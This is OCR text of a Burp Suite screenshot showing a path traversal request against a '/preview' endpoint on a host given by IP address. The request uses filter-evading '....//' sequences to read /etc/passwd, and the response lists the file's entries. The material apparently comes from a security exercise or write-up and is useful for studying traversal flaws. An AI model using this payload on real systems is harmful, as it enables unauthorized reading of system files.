 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1 - Temporary Project - licensed to ...
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: http://81.68.98.38:3344 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /preview?f=....//....//....//....//....//....//etctc//passwd
HTTP/1.1
2 Host: 81.68.98.38:3344
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 7
Response
Pretty Raw Hex Render \n
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/mail:/sbin/nologin
19 news:x:9:13:news:/usr/lib/news:/sbin/nologin
20 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 man:x:13:15:man:/usr/man:/sbin/nologin
23 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
24 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
25 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
26 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
27 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
28 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
29 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
30 games:x:35:35:games:/usr/games:/sbin/nologin
31 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
32 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
33 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
34 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
35 guest:x:405:100:guest:/dev/null:/sbin/nologin
? Search... 0 matches
Done 1,386 bytes | 48 millis